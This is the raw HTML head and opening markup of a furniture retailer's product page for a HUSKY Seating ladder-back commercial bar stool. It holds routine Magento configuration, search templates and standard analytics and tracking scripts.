

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany
body_size: 38450
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.huskyseating.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HUSKY Seating® Ladder Back Commercial 500 LB Bar Stool with Steel Finish &amp; Wood Seat-Mahogany"/>
<meta name="description" content="This HUSKY Seating bar stool features a modern, industrial look with a clear coated steel finish.  Commercial grade quality and 500 LB weight capacity."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HUSKY Seating® Ladder Back Commercial 500 LB Bar Stool with Steel Finish &amp; Wood Seat-Mahogany</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/oxcolorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster-shadow.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="canonical" href="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany" />
<script>
  window['GoogleAnalyticsObject'] = 'ga';
  window['ga'] = window['ga'] || function() {
    (window['ga'].q = window['ga'].q || []).push(arguments)
  };
</script>

<meta property="fb:app_id" content="261406310707773" />

<script type="text/javascript" src="//cdn.callrail.com/companies/786417526/363abbde3c273983bfef/12/swap.js"></script> 

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=261406310707773";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://rpt.huskyseating.com",a="",i="5nrlwshts",c="cq5pxf=GhBVNCMhXyM0NiQ5QyJUGE5GRkJRCBxTGwEbGA4fFw8HHQYUWQ8dAw%3D%3D",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-10CHG3QH16"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e3ae91a9f28753b780df0e59f&#x2F;977d445326d2c6edf131ecc07.js" defer="defer">
</script>    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_item_stape","ecomm_pagetype":"product","ecommerce":{"currency":"USD","items":[{"item_name":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","item_id":"5166","item_sku":"40391","item_category":"Restaurant Bar Stools","price":217.99}]}},
                    "suffix": "_stape"
                }
            }
        }
    </script>
            


    <meta property="og:type" content="product" />
<meta property="og:title" content="HUSKY&#x20;Seating&#x20;Ladder&#x20;Back&#x20;Commercial&#x20;500&#x20;LB&#x20;Bar&#x20;Stool&#x20;with&#x20;Steel&#x20;Finish&#x20;&amp;&#x20;Wood&#x20;Seat-Mahogany" />
<meta property="og:image" content="https://www.huskyseating.com/media/catalog/product/cache/c0e272e6b8864bb993b722ab2372ba58/a/3-5166-294166/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg" />
<meta property="og:description" content="&#x0A;HUSKY&#xAE;&#x20;Seating&#x20;Heavy&#x20;Duty&#x20;Bar&#x20;Stool&#x0A;Ladder&#x20;Back&#x20;Design&#x0A;Clear&#x20;Coated&#x20;Steel&#x20;Finish&#x0A;Wood&#x20;Seat&#x0A;Bar&#x20;Height&#x0A;Foot&#x20;Rest&#x0A;18&#x20;Gauge&#x20;Steel&#x20;Frame&#x0A;Welded&#x20;Joints&#x0A;Reinforcing&#x20;Support&#x20;Bars&#x0A;Protective&#x20;Floor&#x20;Glides&#x0A;Fire&#x20;Retardant&#x20;Foam&#x20;-&#x20;CA117&#x0A;Shipping&#x20;Weight&#x3A;&amp;nbsp&#x3B;18&#x20;lbs.&#x0A;Seat&#x20;Size&#x3A;&amp;nbsp&#x3B;16.25&#x27;&#x27;W&#x20;x&#x20;16.5&#x27;&#x27;D&#x0A;Back&#x20;Size&#x3A;&amp;nbsp&#x3B;15&#x27;&#x27;W&#x20;x&#x20;14.25&#x27;&#x27;H&#x0A;Seat&#x20;Height&#x3A;&amp;nbsp&#x3B;29&#x27;&#x27;H&#x0A;Overall&#x20;Width&#x3A;&amp;nbsp&#x3B;17&#x27;&#x27;W&#x0A;Overall&#x20;Depth&#x3A;&amp;nbsp&#x3B;18&#x27;&#x27;D&#x0A;Overall&#x20;Height&#x3A;&amp;nbsp&#x3B;42.25&#x27;&#x27;H&#x0A;Minimal&#x20;Assembly&#x20;Required&#x3A;&#x20;&amp;nbsp&#x3B;Only&#x20;Seats&#x20;Need&#x20;to&#x20;Be&#x20;Attached&#x0A;Limited&#x20;Lifetime&#x20;Warranty&#x0A;" />
<meta property="og:url" content="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany" />
    <meta property="product:price:amount" content="217.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGBLJ4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.huskyseating.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.huskyseating.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomleft",
                        "sitekey": "6LcaIrYrAAAAAOdTZsq-uyFfBjyRvZOY_AlUbOAn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
        <script nonce="c2pkYWs5YWE2d2RzN2FqNDAxNGFhcjQ4d3o0Zm03Znk=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Counter height","Bar stools","Heavy duty bar stool","Chairs","Stool"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":30,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="links header-links">
<li style="float: left;"><strong>Speak to Sales: 1-800-571-2699<br></strong></li>
</ul>
